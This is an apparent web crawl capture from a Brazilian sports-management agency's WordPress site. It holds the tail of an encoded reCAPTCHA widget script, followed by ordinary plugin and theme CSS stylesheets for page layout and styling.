AcKnYMKXQ2UPw6/CtTcqJQ83wr3ClwnDlcOww4/DnS7CpsOnDwPCisKMOcK8wqnCiXZieMKjNcOvQcKxEsOVw7fCtE3CnsKsXnUqwrY0WMO+Tm5AN8KJL8OTw5LDi8KAw47CkMOkAcK/XTJVw4PCkMKrw7RkwobDl2zCi8OpwrXCklHCsT7CslZuw5XCqUtow7PCvw/DvU5+wqjDnEPDncOUWXnCu8O7wrdfXsKbGm4fMsKfw7Bjw73Dm8Kdw57Clx0rYsO0w5rDq8KVwrpnwpg0VMK5XWHDoXDDvMK1wpTDgMKYwoNHwqfDoEvDoy/[base64]/CnhHCmcK/GUXCrxMYwrbCimgYOVrDvAIuasKUc1bCh09yw7/DnMKRwrIkQ1nCl2w1PMKRFsOowqjCggrCukXDuMOnQcKxw53Cm8O9w6NsGAfDlsKnSsK5wrRuKcOEw7Zlwp/CrcK7EMKgw7YIw6khScOIVlfChcK0wq1Pw5PCgsKWw7LDnsO5MQPDhMKvGRLCpHbCg07ClcKFw583fcKreERCNydqPGkdw7zCu2sow7LDrULDj8OUwp0Qw7rClXANCQzDoQUZGE/CghAPw5cNJWLCpMOPwp/DqTFww4xdw7zCncKiwr/Cp2PCjsOSwrsnwpbCo8OgQMK9cgwSw64rGcKhXcKkQCxucMKiw4DCiRfCmU0Qw4ISK8Kdw5zCnMOsw64YG8Oaw63CnwXDjiwUWnIWw6BlF2DCrcKlwqF/[base64]/DkTd+w4IUw5duwoJDw7Aew51lwroswq3CqhDDkx3CmgbCpWxYwo4gWMKwwodPOzlFPXACw5RQw7IRwqnDj0FBaMOlYcK1QMORw6nDm2JkDcOxwqTDp8Kdw4rClcKrw5DDun1FwrAyCC7CscKmw6hbLcKJW08wwo96NMOwwqnDlVUxwqXCvXzDncOkw64bMD/Dh8KjwoEVXyvDtsKWAcKbRsOWwoAow6kwcUzCgcOkJ8KxAcOrK1PDnFM2wobCjMOaH0bCjmrCkQtOw7vChicpJMO/OcOawrjCnkMawrDDkU/DiUrCpm/[base64]/w4lMK8OyLmYhB8OgFGvDnHAoc8OCaMKowqx9YsOiwoPCjURwBmJYwosJwqTCjsOPwp3CpsOlQA9WEcKswqE9wqnCsHVde8KrwpzCvcOQHxF+S8Opw4tuw57ClsK5Fx3ChUrCjMOjw4pww7/DqcK/csKvOCnDkMOOPU3Ct8Onw6zCvcKdwosZw5DCgMKBF8OydMORMmLCnMOTKcKAwpRGJV9Ew5XChcO4HkgTJMOxw606wpvCuMO7CsO8w6g1w4ckVG9Qw5V1w7tgbRR4w4s2wpjDgMObwonCpcOVVxrDqFLCvMOXw7kZw4wIwqIdwphEw795wrbDlsOEYMKKa8O1cWQ+wp/DgsKHwqXCr8OlwqZlw4TCncOgEgYpNMKTJMOGBU8uwozDn8OuHMOnYisdw6XCvjzCtmlFP8KXVTZtwq/CgMKLwr7DjkVowro/wo3DmkHCrSDCgsONwobCsSNMT8K8wqTCtS/CnBgFw5BJwrHDj8OOJAlPw6QpwoLDvMOcw59gLUDDsMODHsOFJMKRSUo2Tho8M8Otw5YhKCPCi8KGQ8KkesKYwrjCh8Obwox9McK0JcK4Jz5yc8O6bMKGScO/w64xTsOoworDr8OzeTHDrXjDrcKqPsOGwo46w4bCksOmw4zCj8KfJ0PDmMOMLXDCh8Kow7vCrMKwB2zCm8KHccKlwpMDwrfCmsKiYUfCoT9SPcKEw4TCji/Cv3x3VHrDosO0Z2TDuljCvcOtTgM/C2/DnR3CjMOAIi/CqmTCtsObC8OAw4IVwqvCmMKWw5FWw47DgzdbwojCnBrCijDDmcOYwpwhYgnDqsKSw5fCskjDt8KtG8KAw4tSOcKbKSvCvMOXwprDiFrCgF1ew448GWcxNUk/woNHwpDClV58JcKVw6xif8Kcw6fCpMOlwprDiF9rwpxwwrAXw5d1FzHDvwZNBMKWw4jCni/DiBpmLHHCiMORL8Oqw5/DqXfCqHJsw4Iqwq/CkmvDlwPCgcKGLcOywpQ/DmbCkcOKMcKAc8KudcOAVMOSM8KBw7vCp3d2w5UXXHEmwoJzwq0dEnkdGMKRD8Onw5DDhMKeB3jClx5rUD/DoBbCnUjCgsObY8KbeVjDgERpPsKew5PDpcKyw79nD3dLwq0wQT7CiUhhwrxZw5Naw7vCgnPDgsKMwovDmVzCvEZiwqrClcK8a8O1Pl7Dl8K9w7wlwpfCr0E1c8KzQsK7wpUgwqogwo89AcKxYH0Uwr/DicOjw63CnGXDr8K5w7wGw6cgW08vwowwEklqfcOGwp/DvG7CkMKnB8KzwqRBwq3DlTpvw6jDgMKWwpkbC8OaaMOwwoxLw5LCksKnH8O/[base64]/[base64]/DssOnIsKKw73CrsKSYMKfRsKew6tVGzcjw5XChn3CvcOCXWTDuHjCkVwdw6rDqR9PBcOBwrjCrWfDpzJtw51Vwo/DmE/CtTrDkEPDisK+IMOrw5NpfsOhNXjDusObwoHDnHkGGsOgworDvFTCtlFaNcK/[base64]/CsMOYw488w5LCnkB9BMKPT8KhwpRrKB/ChR8iw7Q0GsO1wrhEFFnClsKFwp8gbkkOwrDCgnocJVgBwpBKVcK5VcOsKFZtXsO6HS/Cn2vCix13QzBjCMOUw5rChxRxw4QYWUF1woQkP03Co1bDhMKKdQJDM8OuXsOxwqUmw7XCosKuYjN8w6TDnkJAwpwDO8KFaRIwbi0lWcKMwpvDm8OlwrfCh8Onw5EGw4BdSUTDn8KddBfCjj5Hw6NqcsKYwpXCgsKGw5/Dq8O5w44sw4s4w7fDiMKTGMKswoPDlWtCT2LCqsOGw4lUw7kfwpYCwp/CiiY6bDFvJFhnasO9CcOGe8KBwqvCkcKJZcO+wodBwpdTwqIzciPCvBxaezPCjlbCkcKtw7bClFFQRcK9w4nCssKRW8OFw4DCiGt4w5TCq3NWw6lHIsK5IBnCnkV3H8KkCsKqWcKSwqw/[base64]/DisKSC8OKw5Bbw7EPEC4lesKOG8K3wqjDsMOaO8KTwpBJwovDoQnCuMORw47DqgMOw6E0wr/CtsKyKDEFAcOjesO+SMOUwot0w59wMgHDvE8kFMKNwowswoTDuTXDuhTDkQDDocOewonCuMKjVCsrLMOLw6bDrsK0w4jCn8K7c3vCgA/CgsOqVsK+woJawq/CvsKcwptew4QOYSsOw6bClMOmDcOXw5tdwo3DjyfCjhXCusK7w7zDicODXcK+wpQywo7CmcOVwqJJwr/[base64]/CtsOoEk/DjAPDvybDvgoqfUfDmMKZw55+ClvDrGZdNVg8wq1ow7bCqBZuVMOgw6BhV8K/Z2Q2w5c6LsK5w6Maw6BeDzlGVMOuw6RkPhHCqcKZMMKMwrorFcOMw5hScFzCkFvDlRvCrQzDlWkdwrAFH8O/wqEWw7pwZWXCmcO/[base64]/wqBmAykIw6xxwoswYsOVO8OyC0J5wobCocOzwqjCv8KUKsO6w5vCjcO/[base64]/JmLCuzdbwp8cwq8HNsOZX8KDwqjDvBBAFcOjXnnCm8O1wpHClsOZwqfDs8ORw5HDmy7DtMKtNsKQwqJwwpTDnHTDrFrCv1hew5hWEsOwE2jDssO1w6VMRsKuGEHCjioZw6bDs8KeTcKtwoQwCsO/wqMDf8Ocw48RC8KEYsOabCZhwqLDlCTDpcOCJsO3wpbCm8O6woZyw6LCtGrCssK0w4TCgXjDo8KpwrI1w4HDiRNAw4d+AVrDjMKYwqDDvzYzdcKgbsKtM1xcOkHDg8K9w7/Cm8K/[base64]/wo5ESMKpNnDDqsK+w45ywqbChcKhecOmw5obMsOFB8Oyw4ghw4JAw43CrMO+w6MLwrvCtsODwoHDm8KZF8OFw7kSaXN0UMKBZnHCp0TClxzDjsKiVVAswrlTw7gUw6/[base64]/KMO4wrXCjmDDm8OkbsOKD33Dnjsxw5jDv1nCtkYUw75xagprexR2w4RUThB3w6LDpTdXe8O6asK4TydSKDjDq8Kuw7tWwrXDvz07wp/[base64]/DucOYSSXDoMO2wpI8wo9TOsOZIz4WO8OvQEJ1w5wlwqNzw4zClsK2wqIyai0DwoMjLMOiwpTDgXpGWkcRw7oyVG/CkMKvw51nwpoqwqfDhsKdwqUawpVFwpDDiMKBw6TCtEjCosO/TytNJmZowq58wpZpUcOrw6HDiVcsZBXCnMKlwphBwr4EdsKqwqFHInHCgy98wq8UworCsgHDmQE3w6/DrVnCvjjDo8O8w6Yncyk9w7VvGcKDesKNw6nChx3DoinCrBnDqMOew6/[base64]/R8KIw68FwporRMOfw7QnwpIWecKSwp4Lwp1OHcOmwpcxw4fCrCjDmHDCg8KDw40xwqvDlxjDtFVNbcKpwrVAwq3CqcKow7rCk2HCicKhw4N4WDnCtcOEw5zCp13Dl8Ocwo/DphrCkMKbUcOQWTEbN1zDuRjCnMKBccKFZ8KWRl82RCZhwpkFw6fCrMOXOcK2DMKow55TZyFrwq9UCj/DqA0Ecx7CjGbCusKJwrTCtsOIw59qNFDDnMKNw6/DtVEIwrtmKcKDw77DjRLCiycSKsO8w6MHFloyC8OQI8KbHBrDgA/Cjhggwo/[base64]/DoMOBwqbClFgZwrbCrcKHTcOSwp7DvB8GFFbDo8KXw6/DoMOpZ21/[base64]/Cn8KmZcKpw5LDkX1cw4dew4A/G8KvbsODwpg/aMKQwpw1wpJCGsKIw417Em7DosKNwokew5wUesKUGcOPwrrCsMOQWDtRcj3CjyPCpCbCjMKYWMOlwrPCiMORARQwHhPCsQsJB2R5M8KEwoktwrUkFXYQJcOVwpI5WsOlw4t3XMK4w5kmw6zCqCrCvx5gI8Kiwo/CmMK9w43Dp8OHw5nDr8Kfw5bCisKbw5EVwpJuF8KSUcKVw5F3w4nCtVlyNk8II8OhDD9tWsKOPSjDjjZ7dQ8iwpnCvcOZw77CsMKtMsOmZMKhWn5EwpdjwrHCnFQ/[base64]/[base64]/DpcKZwofDknAUEcKxA8KOw7U7wrh6JMKJC27DuSBVXcOFw4hCwrE5X1tEwpETS1/CvyHChcOGw5tKGcO5dV7DvsOBw43CoBzCgcOSw4XDo8OXfMO+Z2fCksK+w6XCikhafEfDsjPDni3CrMOlRnEmAsKPNMOHa2h9BGl2w5VGZhfChmloWVhDI8KOeCTCiMObwrLDpCgXIsO4ZQbCvTfDsMK/OWh1wpJJLnHDsVQYw67DnjDDisKRcwnCgcOvw6YiO8OfBMO6YkLCqB9RwoXDiDPCoMK7wrfDrMKjPUtLwp1Sw6wXFMKHAcOSwoTCrENhw47DqHVhw4HDhXzCinIPwrJeXMO/S8KMwqIeajHDrz4VAMKBAmfDncKqwpFaw4t9wq85wqLCksOKw4bCg2bChkFBH8KDE2gIOErDtWAIwqjDng/DsMOsQAF6wo8FPmlmw7PCtMOzLkDCm1Yxe8OvN8KxLcKhbsOwwrsywqHDqgkyI2XDvHzDt2XCuGNME8KIw4ZCE8OzMkUGwrvDvMKkJXlOf8OVAMK6worCjgfCsAdrHmB6woHCsVLDoHDDpWtrIzlxw7HCnW3DpMOBw4wJw5h8U1Msw7IwPVByPMOpw7Q3wps5wqkGwo/DmMK5wovDjyLDjn7DnsOTVhxCajjDhcO3wofCnxPDpnYDJxvDt8O+GsOCwrdAHcOdwrHDoMK1IsKfI8OZwpYKwp9Mw7Vgw7LCvkfCpnoaQsKpw7Nkw68fLwlcw5kjw7bCv8K4w6nCgBxsQMOfw4/Cs3AQwrbDn8O7RcKNX3vCpjfDgQTCt8KHcmPDtMOUVMO1w4xZcVMpdiHCvsOAWBrDj0A0BB5CA3TCtXDDscKNQcOzKsKvEXfDsBzCkD/[base64]/[base64]/Co8OFw4TDm8K/NSHCpMOtaMKdwo3DtyPDhsKoTcK5Pll3Zgw9F8OeworCtFDClMKCDMO7w6fCpRrDisOxwpg6wph3w7IWI8K/HiHDqcKrw67CjMODw5Mhw7ciERLCqGITGsOJw6jCk0rDqcOuTMOWMcKiw4Z+w63DvwDCjFdHE8KRQcOHEE5/BcKSTsO5woFGCcOTWmXDvcKdw4jDmMKha2DDkHYxVcKdCUPDj8Oiw7gBw7JQJRgvfMKQecKdw7bCo8OEw4nCksO9w5HClyTDrMK8w7sCHT/CkWrCtMK4cMKWw4/Dq2ACw4nCvjMWwrTDigvDqE8iAsK/[base64]/[base64]/fcOBScOqwp5eP8KZecKvwqM7woTDojVkwoMvNsO2wrnDp8Ola8O1R8OpSFTCisKPQsOMw7dnwohhH2dGfMK/[base64]/CocOYOAl+dBdKwroBwrtMTsKLY8KLw6B+IsK5wq4yw6Fwwr7Csnsjw6Row5wmDnQOwpzCqUtXesO0w5pOwoAzw5lILcO3w4vDhcKzw7g8ecONA2/Dhm3Dh8OAwoLCrH/ChlDDr8Knw7rCujfDiirDiiPDisK0wobCmMObF8OQw6ElEMK9eMKuS8K5PcK6wpFLwrgxw4bCl8K/wqQ4SMKlw4DDk2ZMS8KEwqRvwpUUwoBWwqlqE8K9DMO9WsKvFRV5TSVSJSvDnivDtcK/JMO7w7ZMZyAVIcO5woTCozLDu1wSH8KMw5PDgMOuw7bDqsOYIsOAwoPCsALCnMODw7XDqHhTecKZwrBRw4Ufwp1owpMrwphNw5lKH1dCMMKuT8OFw7ZDZMKhwoLDpcKZw6/DisOnHsK+eyvDp8KfAhReKcOzTTvDqcO6YcOUGB8kCcORWFsgwpLDnhQrf8Kyw6cjw5zCmcOVwqXCqsKQw7zCoBrDmmbClsKzFR4aRHEDwpDCjhPCi0HCqnLCk8K/w4QCwp8kw5RweWxQakDCt0ItwqI2w4UWw7fDoDHDkQDDu8K1NHt0w6fDpsOgw4LChEHCn8OlWsKMw795wqckdm1pYsKQw6nDnsO/wqLCoMKuNMO3fRfCmzp5wqXDpcOGacO1wolwwrQCHsOGw596YEXCsMOowp9CTMKGNC3CrcOTTikjbCUGTnvCoj18KBnDrcK1InVYb8OpRcKqw4PChG3DlcOAw7ZFw5vCmgvDvsOxFWrClsOlRcKNU1rDp33Dv21MwqB2w7hwwr/CsjvDt8KIViPCtMODWm/DkijCl2Emw4jCkwEAw5wfw6/[base64]/DhFnDt8K3QcOmw4LCocKZwpNrHTQOw6dgdRvDpMOOw45nDjjDpBTCksKjwqBkWj4aw4vCowojwo8jexnDgsOWw6XClWxMw5NSwp7CuxXDhQN8w5zDoDDDn8KQw5EbT8OuwqjDhWbCllfDiMK/w6MOem0mw74GwoQCc8OYJ8OWwpvCqwbDkGbCn8KDUQlvcMKNw7TCpcO4w6DDtsKsJG47dR3DowXDh8KRZXssU8K0VcOWw7zDnMKNG8KNwrUsYcKQwrtzGMORw5/DowRlw53DlsK5ScK7w5UiwpNcw7nCgcONVcKxw5Rcw7XDnMO5EF3DoEppworCmcO8GX3CthnDu8KLbsOiMwzDtsKGccOXAwwSwo4ME8K/[base64]/CmQdQw4TCscKTPsO+DHkgWk54w7bDlEjCg2t8Dk3Dm8K4FMKYw4I0wplBJsKRwrzCjhPDsgpkw6wkdcOvQMKQwp/Dk3BGw7pjYQ3CgsKmw6zDlR7DgMKtwooKwrFWMnnCskEZLGXCtHvClcKqJcOscMOBwrbCmsOiw4VtPMOawod/YUvCucKjORDCqjRNKmbDosOew5HDksO/[base64]/CrQLCuAnDo8OTYcOewrvDrn/[base64]/[base64]/K3XDmDxPQkleWsOgJDAFBgPDscOYWB8ra1ZTwobDvsKqwojDu8K5QGZLKMKCwrQMwqA3w7/ChMKsIx7DmA9UWMKeASLDkMOeOwfDocOJfcKKw6NNw4DDuRLDkmHCqB/CjlzDh0fDpMKrBh4Ww4t/w6AAB8K9ZsKUHwV8IR7CpwLDlxvDrCvDulDDpMKCwrNowpnCmcKdE37DphnDkcK8cinCiWLDt8Kqw7szCsKcEmFmw5vCkkXCiBPDm8KCcsOTwpDDnxI2QXPCmALDiV7ChDYCVG/CncO0wq9Pw4vCpsKXZhLCmRl6LS7DpsKIwpvDjmLDsMOaASXDpsOgO0Zqw6VQw6zDkMKyc27Cg8K0LlUbAsKUPw/CgxDDtMO6AlPDrDMsU8KSwqLCh8Oma8ONw5nCvzdNwrgzwopJDgPCqsO5KMKnwp8XJVRCNDIgDMKNHwFbD3zDpn1qQQk7wqzDrjTClMKxwo/CgcOWw6Zef3HCl8OBwoMbYSzCicOkXRBywq8HdDtgNcO3w7bDrsKpw5gKw5kBTWbCshpSPMKgw71dacKCw6AcwqJbb8KXwqILHB0cw5Ewb8Onw6RiwojCq8KkAQ3Cj8Kof3gjw4kBwr5yfzDDr8OwGl/Cqh4oG28AZAJLwrxwSmfDlA/CqsOyUHNzV8K7AsK6w6YlYBPCk3nDrnpswrEVCiHDvcOZwr/CvQHDjcKLIsOCwrY6SWZJP07DjCFsw6TDv8OEHmTDnMO+E1dLG8ODw67CtsKPw7DCnSPCnsOONFnChcKhw4QzwpzCgQnDgcOHIMO/w64WFm4Uwq3CgRVUSyzDiw4dZxs0w6AdwrbDvcO/w6VXGmYyamoCwrPCmR/Ci1UoKcK3Bi7Dm8OdcgzDgD/DtsOFREVcJsKkw7jCmRk3w67ChMKOKsKVw4LDqMORw5dhwqXDjcK8Ym/CumZaw67Dr8KBw75BTCjDrsKHScOGw4hGG8KWw6nDtMO5w6LCiMKeRcO7wrTCn8KHNjAcDi5tPismwoY6RTxaGVkEJcK/P8OqWXPDlcOnJDkyw57DsQbCosKHIsOFE8OJwr7CqHkJdTNWw7BSFsKmw7E+HMO7w73DjEzDtAg4w7jDskRyw79OBmZfwozCtcOdMGrDl8KhEsOpYcKcLsOKw5nCsyfDscKbC8K9GlzDm3/[base64]/DiUjChBXChzktVBw3UBsoworCpsOtwrs2wrrCvMK/W1fDpcKKTRTCtw3DnxfCoCZ4w5tpw5/Cqksww6bCvTMVZXbDvXUNXWXCqwY9wr/DqsKVVMO1w5XCs8K7D8OvEcOUw5kmw4tAw7fDmQ3CoC9Mwq3CkhIYwq/DqhjCnsOgJ8OcOXwxBcK5KX1fw5zCpcKPw44AXMKKdjHCsAPDimrCvMKJTlV3f8OdwpDClBvCpMKiw7LCgk0QW0fCo8Kkw57CjcKuw4fClRl+w5TCiMO1wr4Qw6M5wpFWRnMQwpnDvsORPF3CsMKjRG7Dvh/Dk8KwInRDwpQdwqVxw4wgw7vDhBhNw75VK8Osw4wXw6DCiBtrHsOdw7jCuMK/IcOnU1dvbV1EQXHCj8K8W8KsJsKpwqAnNcKzNMOPZcObC8KJwpHDohXDgRAvXwbCmcOFYhbDgsK2w7zDncOlATPChMOyLx0DcwzDq1RDw7XCg8K2eMKHB8KYwr3CtBjCvkYGwrvDq8KyMS/Dm385fTbCtEdJJDpKZ1DCkmt0wrwdwpwgWzoDwqU3D8OvJcKkAsKJw63Co8Krw7zCgT/CpGtMw7pRw7xCEyfChVnCuk0rTMONw6QuU3rCk8OPb8KhKMKBHsKGF8Olw4/DoG/CtEvDnW90PMKtZ8OJa8OLw4txBTx1w7V/YDJTSsKhailOMcKJfR4Qw7PCgkwlORlEN8OywoY5R3/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://promanagerbr.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZaQbZlqo1a3p9Bg9+EzyqC5dvMUrFobe7CI9aMKB9gQ\\u003d\x22,1,0,null,1,1769030098471,0,0,[65,65,55],null,[42,87],\x22RC-30G4Wa-dWrUnFw\x22,null,null,null,null,null,\x220dAFcWeA7amPW0REFzT2in5NdzEDnU8x9tdQFwXg-vMWjUYH_LeUZgbjTEdHjHgHji1oTMVylzgUC4NQ_bk8IGXQt82Bh0IeJTrw\x22,1769112898769]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 1490
content:
/* 1. CSS Resets & Clearfix
********************************************************************************************
********************************************************************************************/

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative}figure img{width:100%}

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

.clearfix{ display: inline-block;}  

html[xmlns] .clearfix { display: block;}  

* html .clearfix{ height: 1%;}  

.clearfix {display: block}  

.tranz,
img.service-thumb,
img.testi-thumb,
li.mp-staff img{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }

.mp-wrap{ margin:15px 0 0 0;}

.mp-wrap h1,
.mp-wrap h2,
.mp-wrap h3,
.mp-wrap h4,
.mp-wrap h5,
.mp-wrap h6,
.mp-wrap p,
.mp-wrap span{ margin:0 0  !important; padding:0 0 !important ; line-height:1.8 !important;}

.mp-wrap img{
	border:none;
	background:none;
	max-width:100% !important;
	-moz-box-shadow: none;
	-webkit-box-shadow:none;
	box-shadow:none ;
}


/* 2. General
********************************************************************************************
********************************************************************************************/

.mp-wrap{ overflow:hidden; width:100%; display:block;}

ul.mpbox { overflow:hidden; width:105%; display:block;/*background:#000;*/}

.mp-wrap ul.mpbox>li{ overflow:hidden; position:relative; float:left !important; display:block; margin:0 4.5% 50px 0; padding:0 0 0 0; /*background:#900; */}

ul.mpbox li .mp-inner{ margin:0 0 0 0; position:relative;}

/* columns */

ul.mpbox li{width:28.75%;}

ul.mpbox.col1 li{width:95.2%;}

ul.mpbox.col2 li{width:45.3%;}

ul.mpbox.col4 li{width:20.4%;}

ul.mpbox.col5 li{width:15.4%;}


/* boxed columns */

.boxed li .mp-inner{ background:#f9f9f9;  padding:40px;}


ul.mpbox.col5 li p,
ul.mpbox.col6 li p{ font-size:90% !important;}



/* 3. Services
********************************************************************************************
********************************************************************************************/

li.mp-services i.main{ display:block; overflow:hidden; text-align:center; padding:13px 12px; float:left; font-size:24px; width:50px; height:50px; position:absolute; top:0; left:0;}

li.mp-services:hover i.main{ padding:15px 14px; float:left; font-size:20px;}

img.service-thumb{ display:block; float:left; overflow:hidden; width:50px;position:absolute; top:0; left:0;max-width:50px !important;}

li.mp-services:hover img.service-thumb{ opacity:.9;}

li.mp-services h3{ clear:none; overflow:hidden; padding:8px 0 5px 80px !important; margin:0 0 0 0; min-height:70px; line-height:1.1 !important; position:relative;}

li.mp-services p{ margin:0 0 5px 0 !important; opacity:.7;}

a.mp-more { text-decoration:none; padding:7px 8px; line-height:1; margin:10px 0 0 0; display:inline-block; font-size:11px; position:absolute; right:0; bottom:0; opacity:0;}

li.mp-services:hover a.mp-more{ opacity:1;}


/* classic layout */

.mpbox.classic li.mp-services{ text-align:center;}

.mpbox.classic li.mp-services i.main{ float:none; margin:0 auto 30px auto; position:relative; top:auto; left:auto;}

.mpbox.classic img.service-thumb{ float:none; margin:0 auto 25px auto; position:relative; top:auto; left:auto;}

.mpbox.classic li.mp-services h3{ padding:15px 0 15px 0 !important;min-height:0;}


/* modern layout */

.mpbox.modern li.mp-services .mp-inner{ padding-left:90px;}

.mpbox.modern li.mp-services i.main,
.mpbox.modern img{ position:absolute; top:10px; left:0px}

.mpbox.modern img{top:5px;}

.mpbox.modern li.mp-services h3{ padding:5px 0 15px 0 !important;min-height:0;}


/* modern boxed layout */

.mpbox.modern li.mp-services h3{overflow:visible;}

.mpbox.modern.boxed li.mp-services .mp-inner{ padding-left:130px; padding-top:40px; overflow:visible;}

.mpbox.modern li.mp-services i.main,
.mpbox.modern img{ position:absolute; top:5px; left:-80px}





/* 4. testimonials
********************************************************************************************
********************************************************************************************/


/* 5. staff
********************************************************************************************
********************************************************************************************/




/* 6. tooltips
********************************************************************************************
********************************************************************************************/	



/* X. MOBILE SCREENS
********************************************************************************************
********************************************************************************************/


@media screen and (max-width: 1030px) {

.mpbox.modern li.mp-services .mp-inner {padding-left: 60px;}

.boxed li .mp-inner{ padding:20px;}

.mpbox.modern.boxed li.mp-services .mp-inner{ padding-left:80px;}

li.mp-services h3 {min-height: 55px;padding: 8px 0 5px 65px !important;}

.mpbox.modern li.mp-services i.main, .mpbox.modern img.service-thumb{ left:-60px;}

li.mp-services i.main {
    font-size: 20px;
    height: 45px;
    padding: 12px;
    width: 45px;
}

li.mp-services:hover i.main{ padding:12px; font-size:20px;}

img.service-thumb{ max-width:45px !important;}

ul.mpbox.col6 li{width:28.75%;}

}


@media screen and (max-width: 770px) {
	
ul.mpbox.modern .testi-content {font-size: 100%;}
ul.mpbox.modern .testi-content p {line-height: 1.8 !important;}
	
ul.mpbox.clients .testi-meta{ padding:25px 0 !important;}
ul.mpbox.clients .testi-meta h4{ font-size:13px !important;}
	
}

@media screen and (max-width: 740px) {
	
ul.mpbox {
    width: 100%;
}	
	

.mp-wrap ul.mpbox>li,
ul.mpbox.col1>li,
ul.mpbox.col2>li,
ul.mpbox.col4>li,
ul.mpbox.col5>li,
ul.mpbox.col6>li{
	width:100% !important;
	max-width:320px;
	float:none !important;
	clear:both;
	margin:0 auto 40px auto !important;
}	

.mpbox li.mp-staff img{ float:none; margin:0 auto 20px auto;}

.mp-testimonials .testi-inner {margin: 0 0 0 45px;}

ul.mpbox.modern .mp-testimonials .mp-inner {padding: 0 0 60px;}

ul.mpbox.modern .testi-meta {max-width: 180px;padding: 0 10px 0 0;}


ul.mpbox.modern .testi-meta h4, ul.mpbox.modern .testi-meta p{ font-size:13px !important; line-height:1.4 !important;}
	
ul.mpbox.modern .testi-content {
    padding: 30px 25px 110px 55px;
}	
	
ul.mpbox.modern .testi-content::after{
    font-size: 20px;
    left: 25px;
    top: 25px;
}
	
}

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28
body_size: 16375
content:
/*  

Theme Name: Pro Manager Sports & Marketing

Description:  Site desenvolvido para Pro Manager.

Theme URI: http://www.promanager.com.br/

Author: SE Design

Author URI: http://http://sedesignweb.com/

Version: 1.0

Text Domain: Pro Manager Sports & Marketing

Tags: Pro Manager Sports & Marketing, jogador, tecnico, treinador, brasil, centroavante, zagueiro, goleiro, selecao, soccer, futebol, bola, passe, contratacao, acordo, contrato, campo, portugues, lateral, defesa, ataque, base, escolinha, europa, asia, atacante, meia, marketing, esportivo, gerenciamento, carreira

Copyright: (c) 2017 



*/



/*



[Table of contents]



1. CSS Resets & Clearfix

2. Body & Default Styling

3. Headings

4. Header / #header

5. Navigation / #navigation

6. Content / #content, .post

7. Sidebar / #sidebar

8. Custom Widgets

9. Comments / #comments

10. Forms / 

11. Search / .searchform

12. Footer / #footer

13. Images & Galleries / img, .gallery

14. Social Buttons / .social-menu

15. Flex Slider / .flexslider

16. Buttons, Pagination, Ribbons & Scroll to top

17. Plugins

18. Homepage Blocks

19. Other (sticky, tagcloud, calendar, tabs, tooltips, speciable)



*/





/* 1. CSS Resets & Clearfix

********************************************************************************************

********************************************************************************************/



html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;margin:0;padding:0}article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{display:block}a img{border:0}figure{position:relative; overflow:hidden; margin:0;}figure img{width:100%; height: auto !important;}







body{ overflow:visible !important;}



* {

  -webkit-box-sizing: border-box;

     -moz-box-sizing: border-box;

          box-sizing: border-box;

}



.clearfix:after { content: "\00A0"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}



.clearfix{ display:block;}  



html[xmlns] .clearfix { display: block;}  



* html .clearfix{ height: 1%;}  



.clearfix {display: block}  



pre{  overflow-x:scroll;}



.wrapper{ max-width:100%; overflow:hidden;}









/* 2. Body & Default styling

********************************************************************************************

********************************************************************************************/



html, body {

	height: 100%;

	margin:0; padding:0;

}



img,.imgwrap{ max-width:100%; position:relative; overflow: hidden;}

 

ol, ul { margin:0; }



ul.children{ margin-left:15px;}



ul.children li:last-child{ padding: 0 0 0 0 !important;}



.tranz,#left-sidebar,#nav,.tmnf_icon,.nav-previous a,.nav>li>a:before{-webkit-transition: all .5s ease; -moz-transition: all .5s ease; transition: all .5s ease; }



.tranz2,

.widgetable ul.menu>li>a{-webkit-transition: all .2s ease; -moz-transition: all .2s ease; transition: all .2s ease; }



a,a:hover,.nav li a,.ribbon,.ribbon a{

	text-decoration:none;

	-moz-transition: all 0.2s ease-in;

	-webkit-transition: all 0.2s ease-in;

	-o-transition: all 0.2s ease-in; 

	transition: all 0.2s ease-in;

	-ms-transition: all 0.2s ease-in;

}



.ghost{ overflow:hidden;}



small,.small{ font-size:80% !important;}

	

.fl{ float:left !important;}

.fr{ float:right !important;}

.cntr{ text-align:center;}



.p-border{border-style: solid;}



.rad,

.nav-previous a,

.nav>li ul,

.nav_item a,

.wpcm-matches-widget .score,

.mc4wp-form input[type="submit"],

.commentlist li.comment {-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius:2px;border-radius: 2px;}





#content .postauthor img.avatar,

.slide-nav li.flex-active a:before{-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;}



.slant{ font-weight:normal; font-style:italic;}



.lower{ text-transform: lowercase !important}

.italic{ font-style:italic !important}

